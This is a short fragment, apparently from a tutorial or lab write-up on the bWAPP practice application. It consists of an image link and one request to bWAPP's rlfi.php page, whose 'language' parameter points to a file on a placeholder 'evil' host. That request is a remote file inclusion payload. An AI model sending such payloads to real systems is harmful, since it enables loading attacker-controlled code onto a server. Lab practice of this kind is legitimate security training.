 POST:http://192.168.163.157/bWAPP/rlfi.php?language=http://xxx.xxx.xxx/evil/ssrf-1.txt&action=go